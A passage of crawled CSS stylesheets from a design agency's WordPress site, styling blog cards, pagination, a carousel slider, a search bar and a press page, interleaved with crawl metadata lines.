!important;font-family:Orkney;font-size:18px;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.44;letter-spacing:normal;color:#002aaf;padding:30px 0 0 0}.card a{text-decoration:none !important}.blog-featured .card .card-image figure img{width:100%;height:auto}.blog-featured .card .card-content .calendar{margin:0 10px 0 0;width:20px}#pagination-wrapper{display:flex;text-align:center;justify-content:center;padding:48px 0 40px 0}#pagination-wrapper .wp-pagenavi .current{margin:0 20px}#pagination-wrapper .wp-pagenavi a{font-family:Orkney;font-size:16px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.63;letter-spacing:normal;text-align:center;color:#8e93a1;margin:0 20px}#pagination-wrapper .wp-pagenavi a strong{margin:20px;font-family:Orkney;font-size:16px;font-weight:bold;font-stretch:normal;font-style:normal;line-height:1.63;letter-spacing:normal;text-align:center;color:#000000}#pagination-wrapper .wp-pagenavi a.previouspostslink{margin:0 10px;color:#2E5BCC;font-family:'Orkney';font-style:normal;font-weight:400;font-size:16px}#pagination-wrapper .wp-pagenavi a.nextpostslink{margin:0 10px;color:#2E5BCC;font-family:'Orkney';font-style:normal;font-weight:400;font-size:16px}#pagination-wrapper .wp-pagenavi a.previouspostslink img{margin:0 10px;transform:rotate(-180deg)}.single .elementor-location-header{background-color:#fbfdff}@media (max-width:1400px){.single .elementor-location-header{background-color:transparent !important}}#single-wrapper .back{display:block;margin:0 0 0 -10px;padding:20px 0}#single-wrapper .back a{text-decoration:none !important}#single-wrapper .back .retour{font-family:Orkney;font-size:16px;font-weight:500;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:0.18px;color:#505361}#single-wrapper article .entry-thumbnail{border-radius:17px 17px 0 0;width:100%}#single-wrapper article .entry-thumbnail img{border-radius:17px 17px 0 0;width:100%}#single-wrapper article .entry-header{margin:20px 0}#single-wrapper article .entry-header .date{padding-left:0}#single-wrapper article .entry-header .date .calendar{margin:-1px 10px 0 0;width:30px;display:inline}#single-wrapper article .entry-header .date span.date{font-family:Orkney;font-size:18px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:normal;color:#505361}#single-wrapper article .entry-header .category ul{padding:0;margin:0}#single-wrapper article .entry-header .category ul li{list-style:none;display:inline-block}#single-wrapper article .entry-header .category ul li a{font-family:Orkney;font-size:14px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:0.21px;text-align:center;color:#002dbd;background-color:#e2f0fe;padding:10px 20px;border-radius:17px;text-decoration:none !important}#single-wrapper article .entry-header .share-social{margin:-6px 0 0 0;display:block;text-align:right}#single-wrapper article .entry-header .share-social ul{padding:0;margin:0}#single-wrapper article .entry-header .share-social ul li{display:inline-block;vertical-align:middle;margin:0 3px}#single-wrapper article .entry-header .share-social ul li img{width:35px;height:35px}#single-wrapper article .entry-content h1.entry-title{font-family:Orkney;font-size:40px;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.24;letter-spacing:0.7px;color:#002aaf;padding:0}#single-wrapper article .entry-content p,#single-wrapper article .entry-content p.p1{font-family:Orkney !important;font-size:16px;font-weight:300;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;color:#505361;margin-bottom:0px !important}#single-wrapper article .entry-content p,#single-wrapper article .entry-content p.p2{font-family:Orkney !important;font-size:18px;font-weight:300;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;color:#000000;margin-bottom:0px !important}#single-wrapper article .entry-content p.box-white{font-family:Orkney;font-size:20px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:0.95;letter-spacing:normal;color:#000000;padding-bottom:10px}#single-wrapper article .entry-content p.box-blue{font-family:Orkney;font-size:20px;font-weight:500;font-weight:normal;font-stretch:normal;font-style:normal;line-height:0.95;letter-spacing:normal;color:#002aaf;padding-bottom:10px}#single-wrapper .entry-content .list-ul-li-ul-li ul{list-style:none;padding:0 0 0 35px;margin:0}#single-wrapper .entry-content .list-ul-li-ul-li ul li{list-style:none;padding:0 0 0 0}#single-wrapper .entry-content .list-ul-li-ul-li ul li::before{content:"•";color:#002aaf;font-weight:700;display:inline-block;width:1em;margin-left:-1em;font-size:27px;position:relative;top:2px;height:1rem}.bloc-liste-style-rouge ul{padding:10px 0 0 30px}.bloc-liste-style-rouge ul li{list-style:none}.bloc-liste-style-rouge ul li::before{content:"";color:#aec9ff;font-weight:700;display:inline-block;width:15px;margin-left:-1em;font-size:27px;position:relative;top:-3px;height:4px;margin-right:15px;background:transparent url("https://www.lagrandeourse.design/wp-content/uploads/2020/07/list-style.png") center center no-repeat;background-size:contain}#single-wrapper .entry-content .list-ul-li-ul-li ul li ul li::before{content:"•";color:#aec9ff;font-weight:700;display:inline-block;width:1em;margin-left:-1em;font-size:27px;position:relative;top:2px;height:1rem}.single .elementor-element h2,.single .elementor-element h2.elementor-heading-title,.single .elementor-element h3,single .elementor-element h3.elementor-heading-title{font-family:Orkney !important;font-weight:500 !important;font-stretch:normal;font-style:normal;line-height:1.21;letter-spacing:normal;color:#002aaf}.single .elementor-element h3,single .elementor-element h3.elementor-heading-title{font-family:Orkney !important;font-weight:500 !important;font-size:20px !important;font-stretch:normal;font-style:normal;line-height:1.21;letter-spacing:normal;color:#002aaf}.woocommerce form .form-row select,.woocommerce-page form .form-row select{width:100% !important}.single .entry-content ul{margin:0;padding:15px 0 15px 15px}.single .entry-content ul li{margin:0;padding:0;font-family:Orkney !important;font-size:16px;font-weight:300;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;color:#505361}.single.post .wrapper{padding:0 0 80px 0;background-image:linear-gradient(to bottom, #fbfdff, #f0f6fc 99%)}.single #content main{max-width:800px;margin:0 auto}.container-fluid#related-wrapper{max-width:1200px;padding:40px 0}#related-wrapper h2{font-family:Orkney;font-size:28px;font-weight:500;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;text-align:center;color:#002aaf;padding:0 0 40px 0;margin:0}.owl-item{padding:0 0 30px 0}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0, 0, 0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0 !important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 0.5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 0.4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 0.1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 0.4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-carousel .owl-item{height:635px}.owl-carousel .owl-item .card{height:610px}.owl-carousel .owl-dots{position:absolute;left:50%;transform:translateX(-50%);width:100%;display:block;text-align:center;margin:20px auto}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev{background:0 0;color:inherit;border:none;padding:0 !important;font:inherit;background-color:#eeeeee;width:60px;height:auto;border-radius:20px;margin:0 10px}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev{background:0 0;color:inherit;border:none;padding:0 !important;font:inherit;background-color:transparent;width:60px;height:auto;border-radius:20px}.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0 !important;font:inherit;background-color:#eeeeee;width:20px;height:20px;border-radius:20px;margin:0 10px}.owl-carousel button.owl-dot.active{background:0 0;color:inherit;border:none;padding:0 !important;font:inherit;background-color:#2E5BCC;width:20px;height:20px;border-radius:20px}#related-wrapper .owl-carousel .owl-nav .owl-prev{top:43%;left:-80px;cursor:pointer;position:absolute;outline:none}#related-wrapper .card .card-content .calendar{margin:-1px 10px 0 0;width:20px;display:inline}#related-wrapper .owl-carousel .owl-nav .owl-next{top:43%;right:-80px;cursor:pointer;position:absolute;outline:none}@media (max-width:768px){#single-wrapper .back{margin:0}.sticky-title .row h2,.last-news .row h2{font-size:24px}#single-wrapper article .entry-header{padding:0}#single-wrapper article .entry-header .date{padding:30px 0 10px 15px}#single-wrapper article .entry-header .category ul{padding:30px 0 10px 0}#single-wrapper article .entry-header .share-social{text-align:left;padding:30px 15px}#single-wrapper article .entry-content{padding:0 25px !important;display:contents}#single-wrapper article .entry-content h1.entry-title{padding:0;font-size:24px}#single-wrapper article .entry-content{padding:0 25px}.card .card-content .content-info{padding:0 15px 0 15px}.card .card-content .content-info .media-left{padding:0}.card .card-content .content-info .bordercat-row{text-align:left}.elementor-nav-menu li{border-width:0;width:100%}}@media (max-width:1425px){.list-category .category-item-list ul{display:flex;flex-wrap:nowrap;overflow-x:auto;padding:0.75rem 0 0.75rem 0 !important;--scrollbar-width: none;--ms-overflow-style: none;justify-content:center}.list-category .category-item-list ul::-webkit-scrollbar{display:block}.list-category .category-item-list ul li{display:flex;margin:0 10px;padding:0;align-items:center;flex:0 0 auto;width:auto}.list-category .category-item-list{padding:0}.list-category .category-item-list ul{padding:20px 20px 20px 20px !important}section.container{padding-left:25px;padding-right:25px}}@media (max-width:767px){section.container{padding-left:25px;padding-right:25px}section.blog-featured-mobile{padding-left:0;padding-right:0}.list-category .category-item-list ul li a{font-size:14px}.archive-title{padding-bottom:60px;padding-top:60px}.last-news{padding-bottom:40px;padding-top:100px}.archive-title h1{text-align:center;font-size:24px}.taxonomy-description p{font-size:14px}.blog-featured{display:none}.card .card-content .calendar{display:inline}.blog-featured-mobile{display:block}.list-category .category-item-list ul{padding:20px 20px 20px 20px !important}#archive-wrapper .blog-featured-mobile .owl-nav{display:none}#archive-wrapper .container .owl-stage-outer{overflow:visible}}#archive-wrapper .archive-pause-row{padding:102px 0 72px 0}#archive-wrapper .archive-pause-row .archive-pause-title{display:flex;align-items:center;justify-content:center;flex-flow:wrap;padding:0 17%}#archive-wrapper .archive-pause-row .archive-pause-title h1{font-family:Orkney;font-style:normal;font-weight:normal;font-size:70px;line-height:87px;text-align:center;letter-spacing:0.7px;color:#002AAF;padding:0 0 24px 0}#archive-wrapper .archive-pause-row .archive-pause-title p.chapo{font-family:Orkney;font-style:normal;font-weight:300;font-size:18px;color:#505361;padding:0 0 24px 0;text-align:center}#archive-wrapper .last-news-grid{padding:0 0 0 0}#archive-wrapper .last-news-grid .posting-pausecafe{padding:0 15px 48px 15px}#archive-wrapper .card .card-image .image{display:flex;align-items:center;flex-flow:row;justify-content:center;width:100%;height:279px;background-color:rgba(0, 0, 0, 0.25)}#archive-wrapper .card .card-image .image svg{width:93px;height:93px}#archive-wrapper .card .card-content .content-info{padding:0 15px}#archive-wrapper .card .card-content .content-info .media-left{padding:0 0 20px 0}#archive-wrapper .card .card-content .content-info .bordercat-row{padding:0 0 20px 0}#archive-wrapper .card .card-content .content-blog a .more{text-decoration:underline !important}.search-blog{padding:48px 0;display:flex;align-items:center;justify-content:center;flex-flow:wrap;position:relative;padding:48px 0}.search-blog .asp_w_container_1_1 form{width:100%;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.search-blog .asp_w_container_1_1 form input.input_search{width:300px;border:1px solid #505361;border-radius:9px 0 0 9px;padding:10px;font-weight:300;color:#505361;font-family:Orkney}.search-blog .asp_w_container_1_1 form button{border:1px solid var(--e-global-color-e0891e0);border-radius:0 9px 9px 0;padding:10px 20px;font-family:Orkney}.search-blog ul{padding:0;background-color:white;box-shadow:0px 4px 7px rgba(141, 141, 141, 0.25);position:absolute;z-index:99;padding:10px;height:500px;overflow:auto}.search-blog ul li{padding:9px 10px;list-style:none;background-color:white}.search-blog ul li a{color:#505361;font-weight:300;text-decoration:none;font-family:Orkney}.search-blog ul li:hover{background-color:#E2F0FE;border-radius:9px}div.asl_w .probox .promagnifier{width:28px;height:28px;background-image:-o-linear-gradient(180deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));background-image:-ms-linear-gradient(180deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));background-image:-webkit-linear-gradient(180deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));background-image:linear-gradient(180deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));background-position:center center;background-repeat:no-repeat;border:0 solid #fff;border-radius:0 0 0 0;box-shadow:-1px 1px 0 0 rgba(255, 255, 255, 0.64) inset;cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}@media (max-width:1024px){.list-category .category-item-list ul{justify-content:flex-start !important}.search-bar-post{width:100% !important;padding:15px 30px !important}.search-bar-post.show .search-bar-post-container{flex-flow:inherit !important}.search-bar-post.show .close-search-bar-post{right:30px !important;top:15px !important}div[id*='ajaxsearchlite'].wpdreams_asl_container{width:90% !important;margin:0px 0px 0px 0px}#archive-wrapper .search-blog .search_bar{padding:0 30px}#archive-wrapper .search-blog .search_bar form{width:100%;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}#archive-wrapper .search-blog .search_bar form input.input_search{border:1px solid #505361;border-radius:9px 0 0 9px;padding:10px;font-weight:300;color:#505361;font-family:Orkney;flex:0 0 60%;max-width:60%}#archive-wrapper .search-blog .search_bar form button{border:1px solid var(--e-global-color-e0891e0);border-radius:0 9px 9px 0;padding:10px 20px;font-family:Orkney;flex:0 0 40%;max-width:40%}#archive-wrapper .archive-pause-row{padding:0}#archive-wrapper .archive-pause-row .archive-pause-title{padding:50px 30px}#archive-wrapper .archive-pause-row .archive-pause-title h1{font-size:40px;line-height:50px}#archive-wrapper .last-news-grid{padding:0 25px}#archive-wrapper .modal .modal-content{max-width:100vw !important}#archive-wrapper .owl-carousel .owl-item .card{height:650px !important}}div.search_result{display:none}.cardpc{cursor:pointer;border-radius:10px !important;border:none;box-shadow:0 5px 15px 0 rgba(0, 0, 0, 0.25);background-color:#fff;height:100%;display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:wrap}.cardpc .cardpc-image{max-width:40%;flex:0 0 40%;border-radius:10px 0 0 10px}.cardpc .cardpc-content{max-width:60%;flex:0 0 60%;padding:15px 17px}.cardpc .cardpc-image figure{display:flex;align-items:center;flex-flow:row;justify-content:center;width:100%;height:249px;overflow:hidden;border-radius:10px 0 0 10px;margin:0;background-color:rgba(0, 0, 0, 0.25)}.cardpc .cardpc-image figure svg{width:93px;height:93px}.cardpc .cardpc-content .content-info{padding:0 15px 5px 15px}.cardpc .cardpc-content .content-info .media-left{padding:0 0 20px 0}.cardpc .cardpc-content .content-info .bordercat-row{padding:0 0 20px 0;text-align:right}.cardpc .cardpc-content .content-info .bordercat-row a{font-family:Orkney;font-size:14px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:0.21px;text-align:center;color:#002dbd;background-color:#e2f0fe;padding:10px 20px;border-radius:7px}.cardpc .cardpc-content .row .content-blog{padding:20px 0 0 0}.cardpc .cardpc-content .date{font-size:14px;color:#8e93a1 !important}.cardpc .cardpc-content .calendar{margin:-1px 10px 0 0;width:20px}.cardpc .cardpc-content h3{padding:0 0 8px 0;font-family:Orkney;font-size:20px;font-weight:bold;font-stretch:normal;font-style:normal;line-height:1.56;letter-spacing:normal;color:#002aaf;margin:0}.cardpc .cardpc-content p{font-family:Orkney;font-weight:300 !important;font-size:16px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;color:#505361 !important;padding:0 0 0 0;margin:0}@media (min-width:1200px){.cardpc .cardpc-content p{height:auto;padding:0;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;font-weight:300}}@media (max-width:1199px){.cardpc .cardpc-content p{height:auto;padding:0;display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;font-weight:300}}.cardpc .content-blog .more{text-decoration:underline !important;font-family:Orkney-medium;font-size:18px;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.44;letter-spacing:normal;color:#002aaf}.cardpc a{text-decoration:none !important}.blog-featured .cardpc .cardpc-image figure img{width:100%;height:auto}.blog-featured .cardpc .cardpc-content .calendar{margin:0 10px 0 0;width:20px}@media (max-width:768px){.last-news-grid-mobile .row .posting-pausecafe{padding:0 0 48px 0}.last-news-grid-mobile .row .posting-pausecafe .cardpc .cardpc-image{flex:0 0 100%;max-width:100%;border-radius:10px 10px 0 0}.last-news-grid-mobile .row .posting-pausecafe .cardpc .cardpc-image figure{border-radius:10px 10px 0 0}.last-news-grid-mobile .row .posting-pausecafe .cardpc .cardpc-content{flex:0 0 100%;max-width:100%;padding:40px 20px}}@media (max-width:1199px){.last-news-grid-mobile .row{flex-flow:column}.last-news-grid-mobile .row .posting-pausecafe{padding:20px 0;max-width:100%;flex:0 0 100%}.last-news-grid-mobile .content-info{flex-flow:wrap !important}.last-news-grid-mobile .content-info .media-left{max-width:50% !important;flex:0 0 50% !important}.last-news-grid-mobile .content-info .bordercat-row{max-width:50% !important;flex:0 0 50% !important}}@media (max-height:768px){.card{height:640px}}.modal{border-radius:10px 10px 0 0}.modal .modal-content{position:relative;border:none;max-width:80vw}.modal .modal-content .modal-header{position:relative;border:none;right:20px;z-index:99;opacity:1;top:0}.modal .modal-content .modal-header p{padding:0 0 8px 25px;font-family:Orkney;font-size:20px;font-weight:bold;font-stretch:normal;font-style:normal;line-height:1.56;letter-spacing:normal;color:#002aaf;margin:0}.modal .modal-content .modal-header button{background-color:white !important;color:#002AAF !important;opacity:1 !important}.modal .modal-content .modal-header button:hover{background-color:white !important;color:#002AAF !important;opacity:1 !important}.modal .modal-content .modal-body{padding:0}.modal .modal-content .modal-body iframe{border:none}.search-post{border-radius:50%;background-color:white;padding:10px}.search-post svg{width:41px}.search-bar-post{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:100%;display:none;transition:all 500ms linear;background-color:#ebf5ff;padding:30px}.search-bar-post.show{display:block !important;transition:all 500ms linear}.search-bar-post.show .search-bar-post-container{max-width:1200px;width:100%;margin:auto;display:flex;align-items:stretch;flex-flow:row;justify-content:space-around}.search-bar-post.show .search-bar-post-container .asl_w_container,.search-bar-post.show .search-bar-post-container .close-search-bar-post{flex:auto}.search-bar-post.show .close-search-bar-post{padding:0 20px}.search-bar-post.show .close-search-bar-post svg{width:50px}div[id*='ajaxsearchlite'].wpdreams_asl_container{width:90% !important;margin:0px 0px 0px 0px}#ajaxsearchlite1 .probox .proinput input,div.asl_w .probox .proinput input,div.asl_w .probox .proinput input::placeholder{font-size:16px;line-height:30px;color:#505361;font-weight:700}#ajaxsearchlite1 .probox,div.asl_w .probox{border:none !important;padding:15px 0 15px 20px !important;position:relative}div.asl_m .probox .promagnifier{order:0 !important;-webkit-order:0 !important}div.asl_m .probox .promagnifier fill path{color:#2e5bcc}div.asl_w .probox .promagnifier .innericon svg{fill:#022aaf !important}div.asl_m .probox .proclose svg{background-color:white !important;fill:#8E93A1 !important;margin-right:20px !important}div.asl_w .probox div.asl_simple-circle{border:4px solid #022aaf}div.asl_m .probox .promagnifier .innericon svg,div.asl_m .probox .prosettings .innericon svg,div.asl_m .probox .proloading svg{width:30px !important;z-index:9999}.container-bonus-col{width:1180px;max-width:100%;padding:0}.container-bonus-col .row-bonus{display:flex;align-items:stretch;justify-content:space-between;flex-flow:wrap;gap:16px}.container-bonus-col .row-bonus .col-bonus{flex:0 0 32%;max-width:32%;padding:34px 28px 90px 24px;position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:column}.container-bonus-col .row-bonus .col-bonus .star-thankyou{position:absolute;top:10px;right:0}.container-bonus-col .row-bonus .col-bonus h3{font-family:'Orkney';font-style:normal;font-weight:700;font-size:30px;line-height:30px;color:#002AAF;padding:0 0 16px 0;margin:0}.container-bonus-col .row-bonus .col-bonus p{font-family:'Orkney';font-style:normal !important;font-weight:400 !important;font-size:18px !important;line-height:22px;color:#002AAF !important;text-align:left !important;padding:0;margin:0}.container-bonus-col .row-bonus .col-bonus .btn-ensavoirplus{position:absolute;bottom:50px}.container-bonus-col .row-bonus .col-bonus.col-bonus-pausecafe{background:#a0bbfd url(https://lagrandeourse.design/wp-content/uploads/2022/06/thankyou-pausecafe.svg) right bottom no-repeat;border-radius:20px}.container-bonus-col .row-bonus .col-bonus.col-bonus-podcast{background:#a0bbfd url(https://lagrandeourse.design/wp-content/uploads/2022/06/thankyou-podcast.svg) right bottom no-repeat;border-radius:20px}.container-bonus-col .row-bonus .col-bonus.col-bonus-templates{background:#a0bbfd url(https://lagrandeourse.design/wp-content/uploads/2022/06/thankyou-ressource.svg) right bottom no-repeat;border-radius:20px}#ajaxsearchlite1 .probox .proinput input,div.asl_w .probox .proinput input{font-size:16px !important}div.asl_r .results .item .asl_content h3,div.asl_r .results .item .asl_content h3 a{color:#2E5BCC}.video-content{padding:24px 0}.video-content iframe{width:100%;height:560px}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/ipdn.css?ver=1.0.0.1638827366
body_size: 1152
content:
@charset "UTF-8";
#idpn-wrapper .container{width:1200px;max-width:100%;position:relative}#idpn-wrapper .btn-ensavoirplus{position:absolute;bottom:25px;left:50%;transform:translateX(-50%)}#idpn-wrapper .btn-surmesure{position:absolute;bottom:0;background-color:#2E5BCC;color:white}#idpn-wrapper .ipdn-content p{font-family:Orkney;font-style:normal;font-weight:normal;font-size:18px;line-height:26px;color:#505361}#idpn-wrapper .ipdn-content.intro-content{padding:0 22% 0 0}#idpn-wrapper .container-fluid-intro{background:transparent url(https://lagrandeourse.design/wp-content/uploads/2020/08/3-expertise-1440px-shapehome.png) center bottom no-repeat;background-size:cover;padding:0 0 250px 0}#idpn-wrapper .container-intro{position:relative;padding:40px 0 110px 0}#idpn-wrapper .container-intro .scroll-icon{position:absolute;left:50%;transform:translateX(-50px);bottom:-160px}#idpn-wrapper .container-intro .scroll-icon a img{width:28px;height:28px}#idpn-wrapper .container-intro .col-left .intro{padding:0 10% 0 0}#idpn-wrapper .container-intro .col-left .intro h1{font-family:Orkney, sans-serif;font-style:normal;font-weight:normal;font-size:70px;line-height:87px;padding:24px 90px 24px 0;font-weight:500;color:var(--e-global-color-68e634b)}#idpn-wrapper .container-intro .col-right{display:flex;justify-content:center;align-items:center;flex-flow:wrap}#idpn-wrapper .container-intro .col-right .icon-intro{position:absolute;top:-10px;width:638px;max-width:638px}#idpn-wrapper .liste-article-presse{padding:120px 0 0 0}#idpn-wrapper .liste-article-presse .intro-list-article-presse{padding:0 0 88px 0}#idpn-wrapper .liste-article-presse .intro-list-article-presse .liste-article-presse-except{font-family:'Orkney';font-style:normal;font-weight:400;font-size:18px;line-height:26px;text-align:center;color:#505361}#idpn-wrapper .liste-article-presse .container-presse .row-presse{padding:0 0 40px 0}#idpn-wrapper .liste-article-presse .container-presse .row-presse .box-presse{display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:wrap;padding:0 0 80px 0}#idpn-wrapper .liste-article-presse .container-presse .row-presse .box-presse .box-presse-figure{flex:0 0 30%;max-width:30%}#idpn-wrapper .liste-article-presse .container-presse .row-presse .box-presse .box-presse-figure figure {width:100%}#idpn-wrapper .liste-article-presse .container-presse .row-presse .box-presse .box-presse-figure figure  .size-large{width:94px !important;height:94px !important}#idpn-wrapper .liste-article-presse .container-presse .row-presse .box-presse .box-presse-content{flex:0 0 70%;max-width:70%}#idpn-wrapper .liste-article-presse .container-presse .row-presse .box-presse .box-presse-content h3{font-family:'Orkney';font-style:normal;font-weight:300;font-size:16px;line-height:19px;color:#505361;padding:0 0 10px 0}#idpn-wrapper .liste-article-presse .container-presse .row-presse .box-presse .box-presse-content p{font-family:'Orkney';font-style:normal;font-weight:400;font-size:20px;line-height:24px;color:#000000;padding:0 90px 20px 0}#idpn-wrapper .demande-interview{padding:120px 0}#idpn-wrapper .demande-interview .row-demande-interview .col-left figure{padding:0 90px 0 0}#idpn-wrapper .demande-interview .row-demande-interview .col-right .bloc-titre{text-align:left}#idpn-wrapper .demande-interview .row-demande-interview .col-right .info-demande{padding:0 0 25px 0}#idpn-wrapper .demande-interview .row-demande-interview .col-right .info-demande a{font-family:'Orkney';font-style:normal;font-weight:300;font-size:18px;line-height:26px;color:#505361}#idpn-wrapper .demande-interview .row-demande-interview .col-right .info-demande a:hover{text-decoration:none}#idpn-wrapper .demande-interview .row-demande-interview .col-right .info-demande a img{margin-right:15px}#idpn-wrapper .demande-interview .row-demande-interview .col-right .btn{margin-top:13px}#idpn-wrapper .bloc-titre{font-family:'Orkney';font-style:normal;font-weight:400;font-size:28px;color:#002AAF;text-align:center;padding:0 0 40px 0;margin:0}#idpn-wrapper .retrouvez-nous-container{padding:120px 0}@media (min-width:1025px) and (max-width:1380px){.container-intro{padding:40px 25px 120px 25px !important}.container-intro .col-right{align-items:center;justify-content:center}.container-intro .col-right .icon-intro{position:relative !important;width:100% !important}}@media (max-width:1023px){#idpn-wrapper .container-fluid-intro{padding:0 0 50px 0 !important}#idpn-wrapper .container-intro{position:relative;padding:40px 25px 50px 25px !important}#idpn-wrapper .container-intro .scroll-icon{bottom:0 !important}#idpn-wrapper .container-intro .scroll-icon a img{width:28px;height:28px}#idpn-wrapper .container-intro .col-left{padding:0 30px 50px 30px !important;flex:0 0 100%;max-width:100%}#idpn-wrapper .container-intro .col-left .intro{padding:0 !important}#idpn-wrapper .container-intro .col-left .intro h1{font-family:Orkney, sans-serif;font-size:40px !important;line-height:50px !important;font-weight:500 !important;padding:24px 0 24px 0 !important;color:var(--e-global-color-68e634b)}#idpn-wrapper .container-intro .col-left .ipdn-content{padding:0 !important}#idpn-wrapper .container-intro .col-left .ipdn-content p{text-align:center}#idpn-wrapper .container-intro .col-right{display:flex;justify-content:center;align-items:center;flex-flow:wrap;padding:0 30px 50px 30px;flex:0 0 100%;max-width:100%}#idpn-wrapper .container-intro .col-right .icon-intro{position:relative !important;width:100% !important}#idpn-wrapper .liste-article-presse{padding:92px 30px 0 30px}#idpn-wrapper .liste-article-presse .container-presse .row-presse .box-presse .box-presse-content{padding:0 0 0 20px}#idpn-wrapper .liste-article-presse .container-presse .row-presse .box-presse .box-presse-content p{padding:0 0 20px 0}#idpn-wrapper .demande-interview{padding:0 30px 92px 30px}#idpn-wrapper .demande-interview .row-demande-interview .col-left figure{padding:0 0 30px 0}#idpn-wrapper .logo-client .list-reference-ul{display:flex;align-items:center;justify-content:flex-start;flex-flow:row;width:100%;padding:0;padding:0;overflow-x:scroll}#idpn-wrapper .logo-client .list-reference-ul .list-reference{flex:0 0 60%;max-width:60%;padding:0 20px}}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/uploads/elementor/css/post-39.css?ver=1768551889
body_size: 891
content:
